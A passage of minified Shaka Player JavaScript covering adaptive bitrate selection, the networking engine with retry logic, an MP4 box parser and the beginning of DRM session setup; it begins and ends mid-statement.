e.roles.includes(t)}))}function kr(e,t){t.length&&(t=t.filter((function(t){return Ci(e.codecs)==Ci(t.codecs)})).sort((function(e,t){return e.bandwidth&&t.bandwidth&&e.bandwidth!=t.bandwidth?e.bandwidth-t.bandwidth:(e.width||0)-(t.width||0)})),e.trickModeVideo=t[0],1<t.length&&(t=t.find((function(t){return e.width==t.width&&e.height==t.height}))))&&(e.trickModeVideo=t)}function Ir(e){return"audio"==e.type?"type=audio codecs="+e.codecs+" bandwidth="+e.bandwidth+" channelsCount="+e.channelsCount+" audioSamplingRate="+e.audioSamplingRate:"video"==e.type?"type=video codecs="+e.codecs+" bandwidth="+e.bandwidth+" frameRate="+e.frameRate+" width="+e.width+" height="+e.height:"unexpected stream type"}B("shaka.util.StreamUtils",ar),ar.meetsRestrictions=sr;var Mr=new Map,_r=0,Cr=(new Map).set("image/svg+xml",!0).set("image/png",!0).set("image/jpeg",!0).set("image/jpg",!0),Pr=(new Map).set("image/webp","[data-uri]").set("image/avif","[data-uri]");function Lr(){var t=this;this.G=null,this.o=!1,this.m=new q,this.j=new Q,navigator.connection&&navigator.connection.addEventListener&&this.j.F(navigator.connection,"change",(function(){if(t.o&&t.g.useNetworkInformation){t.m=new q,t.g&&t.m.configure(t.g.advanced);var e=t.chooseVariant();e&&navigator.onLine&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.D=[],this.H=1,this.I=!1,this.h=this.l=this.g=this.s=null,this.A=new Ve((function(){if(t.o&&(t.g.restrictToElementSize||t.g.restrictToScreenSize)){var e=t.chooseVariant();e&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.B=e,"documentPictureInPicture"in e&&this.j.F(e.documentPictureInPicture,"enter",(function(){t.B=e.documentPictureInPicture.window,t.A&&t.A.Ib(),t.j.ma(t.B,"pagehide",(function(){t.B=e,t.A&&t.A.Ib()}))})),this.C=this.i=null}function Dr(e){if(!e.I){var t=e.m;if(!(t.g>=t.i))return;e.I=!0,e.s-=1e3*(e.g.switchInterval-e.g.minTimeToSwitch)}Date.now()-e.s<1e3*e.g.switchInterval||(t=e.chooseVariant(),e.getBandwidthEstimate(),t&&e.G(t,e.g.clearBufferSwitch,e.g.safeMarginSwitch))}function Rr(e,t,n,i,r){if(e.C){var a=e.C.Mg();a&&(n=n.filter((function(e){return!e.bandwidth||!a||e.bandwidth<=a})))}return t&&(n=n.filter((function(e){return sr(e,t,{width:r,height:i})}))),n.sort((function(e,t){return e.bandwidth-t.bandwidth}))}(i=Lr.prototype).stop=function(){this.G=null,this.o=!1,this.D=[],this.H=1,this.l=this.s=null,this.h&&(this.h.disconnect(),this.h=null),this.A.stop(),this.C=this.i=null},i.release=function(){this.j.release(),this.A=null},i.init=function(e){this.G=e},i.chooseVariant=function(){var e=1/0,t=1/0;if(this.g.restrictToScreenSize){var n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;e=this.B.screen.height*n,t=this.B.screen.width*n}if(this.h&&this.g.restrictToElementSize){n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;var i=this.l.clientHeight,r=this.l.clientWidth;this.i&&document.pictureInPictureElement&&document.pictureInPictureElement==this.l&&(i=this.i.height,r=this.i.width),e=Math.min(e,i*n),t=Math.min(t,r*n)}if((n=this.D.filter((function(e){return e&&!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))).length||(n=this.D),i=n,n.length!=this.D.length&&(i=this.D.filter((function(e){return e&&!!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))),n=Rr(this,this.g.restrictions,i,1/0,1/0),1/0!=e||1/0!=t){for(n=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=n.value.video)&&n.height&&n.width&&t.push({height:n.height,width:n.width});return t.sort((function(e,t){return e.width-t.width}))}(n),r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value).height>=e&&r.width>=t){e=r.height,t=r.width;break}n=Rr(this,this.g.restrictions,i,e,t)}for(e=this.getBandwidthEstimate(),i.length&&!n.length&&(n=[(n=Rr(this,null,i,1/0,1/0))[0]]),t=n[0]||null,i=0;i<n.length;i++){r=n[i];for(var a=isNaN(this.H)?1:Math.abs(this.H),o=a*r.bandwidth/this.g.bandwidthDowngradeTarget,s={bandwidth:1/0},u=i+1;u<n.length;u++)if(r.bandwidth!=n[u].bandwidth){s=n[u];break}a=a*s.bandwidth/this.g.bandwidthUpgradeTarget,e>=o&&e<=a&&(t.bandwidth!=r.bandwidth||t.bandwidth==r.bandwidth&&t.video&&r.video&&(t.video.width<r.video.width||t.video.height<r.video.height))&&(t=r)}return this.s=Date.now(),t},i.enable=function(){this.o=!0},i.disable=function(){this.o=!1},i.segmentDownloaded=function(e,t,n){e<this.g.cacheLoadThreshold||(this.m.sample(e,t),n&&null!=this.s&&this.o&&Dr(this))},i.trySuggestStreams=function(){null!=this.s&&this.o&&Dr(this)},i.getBandwidthEstimate=function(){var e=this.g.defaultBandwidthEstimate;return navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&(e=1e6*navigator.connection.downlink),navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&this.g.preferNetworkInformationBandwidth?e:(e=this.m.getBandwidthEstimate(e),this.C?this.C.getBandwidthEstimate(e):e)},i.setVariants=function(e){this.D=e},i.playbackRateChanged=function(e){this.H=e},i.setMediaElement=function(t){function n(){i.A.aa(Nr)}var i=this;this.l=t,this.h&&(this.h.disconnect(),this.h=null),this.l&&"ResizeObserver"in e&&(this.h=new ResizeObserver(n),this.h.observe(this.l)),this.j.F(t,"enterpictureinpicture",(function(e){e.pictureInPictureWindow&&(i.i=e.pictureInPictureWindow,i.j.F(i.i,"resize",n))})),this.j.F(t,"leavepictureinpicture",(function(){i.i&&i.j.bb(i.i,"resize",n),i.i=null}))},i.setCmsdManager=function(e){this.C=e},i.configure=function(e){this.g=e,this.m&&this.g&&this.m.configure(this.g.advanced)},B("shaka.abr.SimpleAbrManager",Lr),Lr.prototype.configure=Lr.prototype.configure,Lr.prototype.setCmsdManager=Lr.prototype.setCmsdManager,Lr.prototype.setMediaElement=Lr.prototype.setMediaElement,Lr.prototype.playbackRateChanged=Lr.prototype.playbackRateChanged,Lr.prototype.setVariants=Lr.prototype.setVariants,Lr.prototype.getBandwidthEstimate=Lr.prototype.getBandwidthEstimate,Lr.prototype.trySuggestStreams=Lr.prototype.trySuggestStreams,Lr.prototype.segmentDownloaded=Lr.prototype.segmentDownloaded,Lr.prototype.disable=Lr.prototype.disable,Lr.prototype.enable=Lr.prototype.enable,Lr.prototype.chooseVariant=Lr.prototype.chooseVariant,Lr.prototype.init=Lr.prototype.init,Lr.prototype.release=Lr.prototype.release,Lr.prototype.stop=Lr.prototype.stop;var Nr=1;function Ur(e,t){var n=2,i=1e3,r=2,a=.5;this.l=null==e.maxAttempts?n:e.maxAttempts,this.j=null==e.baseDelay?i:e.baseDelay,this.o=null==e.fuzzFactor?a:e.fuzzFactor,this.m=null==e.backoffFactor?r:e.backoffFactor,this.g=0,this.h=this.j,(this.i=void 0!==t&&t)&&(this.g=1)}function Or(e){var t,n;return L((function(i){if(1==i.g){if(e.g>=e.l){if(!e.i)throw new Le(2,7,1010);e.g=1,e.h=e.j}return t=e.g,e.g++,0==t?i.return():(n=e.h*(1+(2*Math.random()-1)*e.o),w(i,new Promise((function(e){new Ve(e).aa(n/1e3)})),2))}e.h*=e.m,S(i)}))}function jr(){var e,t,n=new Promise((function(n,i){e=n,t=i}));return n.resolve=e,n.reject=t,n}function Fr(e,t){this.promise=e,this.i=t,this.g=null}function Br(e){return new Fr(Promise.reject(e),(function(){return Promise.resolve()}))}function Vr(){var e=Promise.reject(new Le(2,7,7001));return e.catch((function(){})),new Fr(e,(function(){return Promise.resolve()}))}function Hr(e){return new Fr(Promise.resolve(e),(function(){return Promise.resolve()}))}function Gr(e){return new Fr(e,(function(){return e.catch((function(){}))}))}function zr(e){return new Fr(Promise.all(e.map((function(e){return e.promise}))),(function(){return Promise.all(e.map((function(e){return e.abort()})))}))}function qr(t,n){if(n)if(n instanceof Map)for(var i=l(n.keys()),r=i.next();!r.done;r=i.next())r=r.value,Object.defineProperty(this,r,{value:n.get(r),writable:!0,enumerable:!0});else for(i in n)Object.defineProperty(this,i,{value:n[i],writable:!0,enumerable:!0});this.defaultPrevented=this.cancelable=this.bubbles=!1,this.timeStamp=e.performance&&e.performance.now?e.performance.now():Date.now(),this.type=t,this.isTrusted=!1,this.target=this.currentTarget=null,this.g=!1}function Kr(e){var t,n=new qr(e.type);for(t in e)Object.defineProperty(n,t,{value:e[t],writable:!0,enumerable:!0});return n}B("shaka.config.AutoShowText",{NEVER:0,ALWAYS:1,IF_PREFERRED_TEXT_LANGUAGE:2,IF_SUBTITLES_MAY_BE_NEEDED:3}),jr.prototype.resolve=function(){},jr.prototype.reject=function(){},Fr.prototype.abort=function(){return this.g||(this.g=this.i()),this.g},Fr.prototype.finally=function(e){return this.promise.then((function(){return e(!0)}),(function(){return e(!1)})),this},Fr.prototype.Da=function(e,t){function n(n){return function(s){if(r.g&&n)a.reject(o);else{var u=n?e:t;u?i=function(e,t,n){try{var i=e(t);return i&&i.promise&&i.abort?(n.resolve(i.promise),function(){return i.abort()}):(n.resolve(i),function(){return Promise.resolve(i).then((function(){}),(function(){}))})}catch(e){return n.reject(e),function(){return Promise.resolve()}}}(u,s,a):(n?a.resolve:a.reject)(s)}}}function i(){return a.reject(o),r.abort()}var r=this,a=new jr;a.catch((function(){}));var o=new Le(2,7,7001);return this.promise.then(n(!0),n(!1)),new Fr(a,(function(){return i()}))},o.Object.defineProperties(Fr.prototype,{aborted:{configurable:!0,enumerable:!0,get:function(){return null!==this.g}}}),B("shaka.util.AbortableOperation",Fr),Fr.prototype.chain=Fr.prototype.Da,Fr.prototype.finally=Fr.prototype.finally,Fr.all=zr,Fr.prototype.abort=Fr.prototype.abort,Fr.notAbortable=Gr,Fr.completed=Hr,Fr.aborted=Vr,Fr.failed=Br,qr.prototype.preventDefault=function(){this.cancelable&&(this.defaultPrevented=!0)},qr.prototype.stopImmediatePropagation=function(){this.g=!0},qr.prototype.stopPropagation=function(){},B("shaka.util.FakeEvent",qr);var Wr={Cj:"abrstatuschanged",Dj:"adaptation",Ej:"audiotrackchanged",Fj:"buffering",Gj:"complete",Hj:"downloadcompleted",Ij:"downloadfailed",Jj:"downloadheadersreceived",Kj:"drmsessionupdate",Mj:"emsg",fk:"prft",Error:"error",Nj:"expirationupdated",Oj:"firstquartile",Pj:"gapjumped",Sj:"keystatuschanged",Wj:"loaded",Xj:"loading",Zj:"manifestparsed",$j:"manifestupdated",ak:"mediaqualitychanged",bk:"mediasourcerecovered",Metadata:"metadata",ck:"midpoint",dk:"nospatialvideoinfo",ek:"onstatechange",gk:"ratechange",ik:"segmentappended",jk:"sessiondata",kk:"spatialvideoinfo",lk:"stalldetected",mk:"started",nk:"statechanged",pk:"streaming",qk:"textchanged",rk:"texttrackvisibility",sk:"thirdquartile",tk:"timelineregionadded",uk:"timelineregionenter",vk:"timelineregionexit",wk:"trackschanged",yk:"unloading",Ak:"variantchanged"};function Xr(){this.Ba=new Z,this.ze=this}function $r(){this.g=[]}function Yr(e,t){e.g.push(t.finally((function(){_e(e.g,t)})))}function Jr(e,t,n,i,r,a,o){Xr.call(this),this.i=!1,this.s=new $r,this.g=new Set,this.h=new Set,this.m=e||null,this.l=t||null,this.C=n||null,this.D=i||null,this.G=r||null,this.I=a||null,this.H=o||null,this.A=this.B=!1,this.o=16e3,this.j=new Map}function Zr(e,t,n,i){i=void 0!==i&&i,n=n||oa;var r=sa.get(e);(!r||n>=r.priority)&&sa.set(e,{priority:n,oe:t,Xi:i})}function Qr(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())t.g.add(i.value);for(n=(e=l(e.h)).next();!n.done;n=e.next())t.h.add(n.value)}function ea(e,t,n){return{uris:e,method:"GET",body:null,headers:{},allowCrossSiteCredentials:!1,retryParameters:t,licenseRequestType:null,sessionId:null,drmInfo:null,initData:null,initDataType:null,streamDataCallback:void 0===n?null:n}}function ta(e,t,n,i,r,a,o,s){e.B&&(n.uris[a]=n.uris[a].replace("https://","http://")),e.A&&(n.uris[a]=n.uris[a].replace("http://","https://")),0<a&&e.I&&e.I(t,i,n.uris[a],n.uris[a-1]);var u=new qn(n.uris[a]),l=u.Hb,c=!1;l||(Kn(u,l=(l=location.protocol).slice(0,-1)),n.uris[a]=u.toString()),l=l.toLowerCase();var d=(l=sa.get(l))?l.oe:null;if(!d)return Br(new Le(2,1,1e3,u));var h=l.Xi;(u=e.j.get(u.vb))&&(n.headers["common-access-token"]=u);var p,f=null,g=null,m=!1,v=!1;return Gr(Or(r)).Da((function(){if(e.i)return Vr();p=Date.now();var r=0;n.requestStartTime=Date.now();var o=d(n.uris[a],n,t,(function(a,o,u){f&&f.stop(),g&&g.aa(l/1e3),e.m&&t==aa&&(r++,n.packetNumber=r,e.m(a,o,na(i),n),c=!0,s.g=u)}),(function(i){v=!0,n.timeToFirstByte=Date.now()-n.requestStartTime,e.l&&e.l(i,n,t)}),{minBytesForProgressEvents:e.o});if(!h)return o;var u=n.retryParameters.connectionTimeout;u&&(f=new Ve((function(){m=!0,o.abort()}))).aa(u/1e3);var l=n.retryParameters.stallTimeout;return l&&(g=new Ve((function(){m=!0,o.abort()}))),o})).Da((function(i){f&&f.stop(),g&&g.stop(),null==i.timeMs&&(i.timeMs=Date.now()-p);var r=i.headers["common-access-token"];if(r){var a=new qn(i.uri);e.j.set(a.vb,r)}return r={response:i,Di:c},!v&&e.l&&e.l(i.headers,n,t),e.C&&e.C(n,i),r}),(function(u){if(f&&f.stop(),g&&g.stop(),e.D){var l=null,c=0;u instanceof Le&&(l=u,1001==u.code&&(c=u.data[1])),e.D(n,l,c,m)}if(e.i)return Vr();if(m&&(u=new Le(1,1,1003,n.uris[a],t)),u instanceof Le){if(7001==u.code)throw u;if(1010==u.code)throw o;if(1==u.severity){if((l=new qr("retry",l=(new Map).set("error",u))).cancelable=!0,e.dispatchEvent(l),l.defaultPrevented)throw u;return a=(a+1)%n.uris.length,ta(e,t,n,i,r,a,u,s)}}throw u}))}function na(e){if(e){var t=e.segment;if(e=e.stream,t&&e&&e.fastSwitching&&t.o)return!1}return!0}function ia(){this.g=0}function ra(e,t,n){Fr.call(this,e,t),this.h=n}Xr.prototype.addEventListener=function(e,t){this.Ba&&this.Ba.push(e,t)},Xr.prototype.removeEventListener=function(e,t){this.Ba&&this.Ba.remove(e,t)},Xr.prototype.dispatchEvent=function(e){if(!this.Ba)return!0;var t=this.Ba.get(e.type)||[],n=this.Ba.get("All");for(n&&(t=t.concat(n)),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value,e.target=this.ze,e.currentTarget=this.ze;try{n.handleEvent?n.handleEvent(e):n.call(this,e)}catch(e){}if(e.g)break}return e.defaultPrevented},Xr.prototype.release=function(){this.Ba=null},$r.prototype.destroy=function(){for(var e=[],t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).promise.catch((function(){})),e.push(n.abort());return this.g=[],Promise.all(e)},m(Jr,Xr),(i=Jr.prototype).cg=function(e){this.B=e},i.dg=function(e){this.A=e},i.$i=function(e){this.g.add(e)},i.vj=function(e){this.g.delete(e)},i.Rh=function(){this.g.clear()},i.aj=function(e){this.h.add(e)},i.wj=function(e){this.h.delete(e)},i.Sh=function(){this.h.clear()},i.Ag=function(){this.j.clear()},i.destroy=function(){return this.i=!0,this.g.clear(),this.h.clear(),this.j.clear(),Xr.prototype.release.call(this),this.s.destroy()},i.request=function(e,t,n){var i=this,r=new ia;if(this.i){var a=Promise.reject(new Le(2,7,7001));return a.catch((function(){})),new ra(a,(function(){return Promise.resolve()}),r)}t.method=t.method||"GET",t.headers=t.headers||{},t.retryParameters=t.retryParameters?Mt(t.retryParameters):{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},t.uris=Mt(t.uris),a=function(e,t,n,i){function r(e){a=a.Da((function(){return n.body&&(n.body=fe(n.body)),e(t,n,i)}))}var a=Hr(void 0);e.G&&r(e.G);for(var o=(e=l(e.g)).next();!o.done;o=e.next())r(o.value);return a.Da(void 0,(function(e){if(e instanceof Le&&7001==e.code)throw e;throw new Le(2,1,1006,e)}))}(this,e,t,n);var o=a.Da((function(){return ta(i,e,t,n,new Ur(t.retryParameters,!1),0,null,r)})),s=o.Da((function(t){return function(e,t,n,i){for(var r=Hr(void 0),a=(e=l(e.h)).next(),o={};!a.done;o={hh:void 0},a=e.next())o.hh=a.value,r=r.Da(function(e){return function(){var r=n.response;return r.data&&(r.data=fe(r.data)),(0,e.hh)(t,r,i)}}(o));return r.Da((function(){return n}),(function(e){var t=2;if(e instanceof Le){if(7001==e.code)throw e;t=e.severity}throw new Le(t,1,1007,e)}))}(i,e,t,n)})),u=Date.now(),c=0;a.promise.then((function(){c=Date.now()-u}),(function(){}));var d=0;o.promise.then((function(){d=Date.now()}),(function(){}));var h=s.Da((function(r){var a=Date.now()-d,o=r.response;return o.timeMs+=c,o.timeMs+=a,r.Di||!i.m||o.fromCache||"HEAD"==t.method||e!=aa||i.m(o.timeMs,o.data.byteLength,na(n)),i.H&&i.H(e,o,n),o}),(function(e){throw e&&(e.severity=2),e}));return a=new ra(h.promise,(function(){return h.abort()}),r),Yr(this.s,a),a},B("shaka.net.NetworkingEngine",Jr),Jr.prototype.request=Jr.prototype.request,Jr.prototype.destroy=Jr.prototype.destroy,Jr.makeRequest=ea,Jr.defaultRetryParameters=function(){return{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}},Jr.prototype.clearCommonAccessTokenMap=Jr.prototype.Ag,Jr.prototype.clearAllResponseFilters=Jr.prototype.Sh,Jr.prototype.unregisterResponseFilter=Jr.prototype.wj,Jr.prototype.registerResponseFilter=Jr.prototype.aj,Jr.prototype.clearAllRequestFilters=Jr.prototype.Rh,Jr.prototype.unregisterRequestFilter=Jr.prototype.vj,Jr.prototype.registerRequestFilter=Jr.prototype.$i,Jr.unregisterScheme=function(e){sa.delete(e)},Jr.registerScheme=Zr,Jr.prototype.setForceHTTPS=Jr.prototype.dg,Jr.prototype.setForceHTTP=Jr.prototype.cg,Jr.NumBytesRemainingClass=ia,m(ra,Fr),Jr.PendingRequest=ra;var aa=1;Jr.RequestType={MANIFEST:0,SEGMENT:aa,LICENSE:2,APP:3,TIMING:4,SERVER_CERTIFICATE:5,KEY:6,ADS:7,CONTENT_STEERING:8},Jr.AdvancedRequestType={INIT_SEGMENT:0,MEDIA_SEGMENT:1,MEDIA_PLAYLIST:2,MASTER_PLAYLIST:3,MPD:4,MSS:5,MPD_PATCH:6,MEDIATAILOR_SESSION_INFO:7,MEDIATAILOR_TRACKING_INFO:8,MEDIATAILOR_STATIC_RESOURCE:9,MEDIATAILOR_TRACKING_EVENT:10,INTERSTITIAL_ASSET_LIST:11,INTERSTITIAL_AD_URL:12};var oa=3;Jr.PluginPriority={FALLBACK:1,PREFERRED:2,APPLICATION:oa};var sa=new Map;function ua(e){this.g=!1,this.h=new jr,this.i=e}function la(e,t){if(e.g){if(t instanceof Le&&7003==t.code)throw t;throw new Le(2,7,7003,t)}}function ca(e,t){for(var n=[],i=(e=l(e)).next();!i.done;i=e.next())n.push(t(i.value));return n}function da(e){for(var t=new Map,n=l(Object.keys(e)),i=n.next();!i.done;i=n.next())i=i.value,t.set(i,e[i]);return t}function ha(e){var t={};return e.forEach((function(e,n){t[n]=e})),t}function pa(e,t){this.h=ve(e),this.i=t==ga,this.g=0}function fa(){return new Le(2,3,3e3)}ua.prototype.destroy=function(){var e=this;return this.g?this.h:(this.g=!0,this.i().then((function(){e.h.resolve()}),(function(){e.h.resolve()})))},(i=pa.prototype).ta=function(){return this.g<this.h.byteLength},i.xa=function(){return this.g},i.getLength=function(){return this.h.byteLength},i.V=function(){try{var e=this.h.getUint8(this.g);return this.g+=1,e}catch(e){throw fa()}},i.na=function(){try{var e=this.h.getUint16(this.g,this.i);return this.g+=2,e}catch(e){throw fa()}},i.R=function(){try{var e=this.h.getUint32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.fh=function(){try{var e=this.h.getInt32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.Yc=function(){try{if(this.i)var e=this.h.getUint32(this.g,!0),t=this.h.getUint32(this.g+4,!0);else t=this.h.getUint32(this.g,!1),e=this.h.getUint32(this.g+4,!1)}catch(e){throw fa()}if(2097151<t)throw new Le(2,3,3001);return this.g+=8,t*Math.pow(2,32)+e},i.Ab=function(e){if(this.g+e>this.h.byteLength)throw fa();var t=ge(this.h,this.g,e);return this.g+=e,t},i.skip=function(e){if(this.g+e>this.h.byteLength)throw fa();this.g+=e},i.ih=function(e){if(this.g<e)throw fa();this.g-=e},i.seek=function(e){if(0>e||e>this.h.byteLength)throw fa();this.g=e},i.zc=function(){for(var e=this.g;this.ta()&&0!=this.h.getUint8(this.g);)this.g+=1;return e=ge(this.h,e,this.g-e),this.g+=1,pt(e)},B("shaka.util.DataViewReader",pa),pa.prototype.readTerminatedString=pa.prototype.zc,pa.prototype.seek=pa.prototype.seek,pa.prototype.rewind=pa.prototype.ih,pa.prototype.skip=pa.prototype.skip,pa.prototype.readBytes=pa.prototype.Ab,pa.prototype.readUint64=pa.prototype.Yc,pa.prototype.readInt32=pa.prototype.fh,pa.prototype.readUint32=pa.prototype.R,pa.prototype.readUint16=pa.prototype.na,pa.prototype.readUint8=pa.prototype.V,pa.prototype.getLength=pa.prototype.getLength,pa.prototype.getPosition=pa.prototype.xa,pa.prototype.hasMoreData=pa.prototype.ta;var ga=1;function ma(){this.i=new Map,this.h=new Map,this.g=!1}function va(e){for(var t=Aa(e);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function ya(e){for(var t=Aa(e),n=e.reader.R(),i=0;i<n&&(e.parser.Vc(e.start+t,e.reader,e.partialOkay),!e.parser.g);i++);}function ba(e){var t=Aa(e);for(e.reader.skip(78);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function wa(e){var t=Aa(e);e.reader.skip(8);var n=e.reader.na();for(e.reader.skip(6),2==n?e.reader.skip(48):e.reader.skip(12),1==n&&e.reader.skip(16);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function Sa(e){return function(t){e(t.reader.Ab(t.reader.getLength()-t.reader.xa()))}}function Ta(e){for(var t=0,n=(e=l(e)).next();!n.done;n=e.next())t=t<<8|n.value.charCodeAt(0);return t}function xa(e){return String.fromCharCode(e>>24&255,e>>16&255,e>>8&255,255&e)}function Aa(e){return 8+(e.has64BitSize?8:0)+(null!=e.flags?4:0)}pa.Endianness={BIG_ENDIAN:0,LITTLE_ENDIAN:ga},(i=ma.prototype).box=function(e,t){return e=Ta(e),this.i.set(e,Ea),this.h.set(e,t),this},i.S=function(e,t){return e=Ta(e),this.i.set(e,ka),this.h.set(e,t),this},i.stop=function(){this.g=!0},i.parse=function(e,t,n){for(e=new pa(e,0),this.g=!1;e.ta()&&!this.g;)this.Vc(0,e,t,n)},i.Vc=function(e,t,n,i){var r=t.xa();if(i&&r+8>t.getLength())this.g=!0;else{var a=t.R(),o=t.R(),s=xa(o),u=!1;switch(a){case 0:a=t.getLength()-r;break;case 1:if(i&&t.xa()+8>t.getLength())return void(this.g=!0);a=t.Yc(),u=!0}var l=this.h.get(o);if(l){var c=null,d=null;if(this.i.get(o)==ka){if(i&&t.xa()+4>t.getLength())return void(this.g=!0);c=(d=t.R())>>>24,d&=16777215}o=r+a,n&&o>t.getLength()&&(o=t.getLength()),i&&o>t.getLength()?this.g=!0:(i=o-t.xa(),l({name:s,parser:this,partialOkay:n||!1,version:c,flags:d,reader:t=new pa(t=0<i?t.Ab(i):new Uint8Array(0),0),size:a,start:r+e,has64BitSize:u}))}else t.skip(Math.min(r+a-t.xa(),t.getLength()-t.xa()))}},B("shaka.util.Mp4Parser",ma),ma.headerSize=Aa,ma.typeToString=xa,ma.allData=Sa,ma.audioSampleEntry=wa,ma.visualSampleEntry=ba,ma.sampleDescription=ya,ma.children=va,ma.prototype.parseNext=ma.prototype.Vc,ma.prototype.parse=ma.prototype.parse,ma.prototype.stop=ma.prototype.stop,ma.prototype.fullBox=ma.prototype.S,ma.prototype.box=ma.prototype.box;var Ea=0,ka=1;function Ia(e){var t=this;this.g=[],this.h=[],this.data=[],(new ma).box("moov",va).box("moof",va).S("pssh",(function(e){if(!(1<e.version)){var n=ge(e.reader.h,-12,e.size);if(t.data.push(n),t.g.push(hi(e.reader.Ab(16))),0<e.version){n=e.reader.R();for(var i=0;i<n;i++){var r=hi(e.reader.Ab(16));t.h.push(r)}}}})).parse(e)}function Ma(e,t,n,i){var r=e.length,a=t.length+16+r;0<i&&(a+=4+16*n.size);var o=new Uint8Array(a),s=ve(o),u=0;if(s.setUint32(u,a),u+=4,s.setUint32(u,1886614376),u+=4,1>i?s.setUint32(u,0):s.setUint32(u,16777216),u+=4,o.set(t,u),u+=t.length,0<i)for(s.setUint32(u,n.size),u+=4,n=(t=l(n)).next();!n.done;n=t.next())n=di(n.value),o.set(n,u),u+=n.length;return s.setUint32(u,r),o.set(e,u+4),o}function _a(e){var t=this;this.C=e,this.j=this.A=null,this.ia=this.fa=!1,this.H=0,this.h=null,this.o=new Q,this.i=new Map,this.W=[],this.B=new Map,this.K=!1,this.m=new jr,this.g=null,this.s=function(n){2==n.severity&&t.m.reject(n),e.onError(n)},this.ba=new Map,this.ha=new Map,this.L=new Ve((function(){return function(e){var t=e.ba,n=e.ha;n.clear(),t.forEach((function(e,t){return n.set(t,e)})),(t=Array.from(n.values())).length&&t.every((function(e){return"expired"==e}))&&e.s(new Le(2,6,6014)),e.C.ke(ha(n))}(t)})),this.O=!1,this.M=[],this.$=!1,this.I=new Ve((function(){!function(e){e.i.forEach((function(t,n){var i=t.Nf,r=n.expiration;isNaN(r)&&(r=1/0),r!=i&&(e.C.onExpirationUpdated(n.sessionId,r),t.Nf=r)}))}(t)})),this.m.catch((function(){})),this.l=new ua((function(){return function(e){return L((function(t){switch(t.g){case 1:return e.o.release(),e.o=null,e.m.reject(),e.I.stop(),e.I=null,e.L.stop(),e.L=null,w(t,Ga(e),2);case 2:if(!e.j){t.u(3);break}return T(t,4),w(t,e.j.setMediaKeys(null),6);case 6:A(t,5);break;case 4:E(t);case 5:e.j=null;case 3:e.h=null,e.A=null,e.B=new Map,e.g=null,e.s=function(){},e.C=null,e.da=!1,e.G=null,S(t)}}))}(t)})),this.da=!1,this.D=this.G=null,this.P=function(){return!1}}function Ca(e,t,n){e.B=new Map;for(var i=(n=l(n)).next();!i.done;i=n.next())e.B.set(i.value,{initData:null,initDataType:null});for(i=(n=l(e.g.persistentSessionsMetadata)).next();!i.done;i=n.next())i=i.value,e.B.set(i.sessionId,{initData:i.initData,initDataType:i.initDataType});return e.O=0<e.B.size,Pa(e,t)}function Pa(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;return L((function(S){if(1==S.g){for(Xa(e.g.clearKeys,t),(n=t.some((function(e){return!!(e.video&&e.video.drmInfos.length||e.audio&&e.audio.drmInfos.length)})))||(i=da(e.g.servers),function(e,t){var n=[];for(t.forEach((function(e,t){n.push({keySystem:t,licenseServerUri:e,distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",initData:[],keyIds:new Set})})),t=(e=l(e)).next();!t.done;t=e.next())(t=t.value).video&&(t.video.drmInfos=n),t.audio&&(t.audio.drmInfos=n)}(t,i)),r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(s=o.value,u=za(s),c=l(u),d=c.next();!d.done;d=c.next())h=d.value,r.add(h);for(p=l(r),f=p.next();!f.done;f=p.next())Wa(f.value,da(e.g.servers),da(e.g.advanced||{}),e.g.keySystemsMapping);for(g=function(t,n){for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){var a,o=(r=r.value)[n]||e.g.advanced&&e.g.advanced[r.keySystem]&&e.g.advanced[r.keySystem][n]||"";if((a=""==o)&&(a=!!(a=r.keySystem)&&!!a.match(/^com\.widevine\.alpha/)),a&&("audioRobustness"==n?o=[e.g.defaultAudioRobustnessForWidevine]:"videoRobustness"==n&&(o=[e.g.defaultVideoRobustnessForWidevine])),"string"==typeof o)i.push(r);else if(Array.isArray(o))for(0===o.length&&(o=[""]),a=(o=l(o)).next();!a.done;a=o.next()){var s={};i.push(Object.assign({},r,(s[n]=a.value,s)))}}return i},m=l(t),v=m.next();!v.done;v=m.next())(y=v.value).video&&(y.video.drmInfos=g(y.video.drmInfos,"videoRobustness"),y.video.drmInfos=g(y.video.drmInfos,"audioRobustness")),y.audio&&(y.audio.drmInfos=g(y.audio.drmInfos,"videoRobustness"),y.audio.drmInfos=g(y.audio.drmInfos,"audioRobustness"));return w(S,dr(t,e.O,e.da,e.g.preferredKeySystems),2)}return la(e.l),n||Object.keys(e.g.servers).length?(b=Ua(e,void 0,t),S.return(n?b:b.catch((function(){})))):(e.fa=!0,S.return(Promise.resolve()))}))}function La(e){var t;return L((function(n){switch(n.g){case 1:if(e.j.mediaKeys)return n.return();if(!e.G){n.u(2);break}return w(n,e.G,3);case 3:return la(e.l),n.return();case 2:return T(n,4),e.G=e.j.setMediaKeys(e.A),w(n,e.G,6);case 6:A(n,5);break;case 4:t=E(n),e.s(new 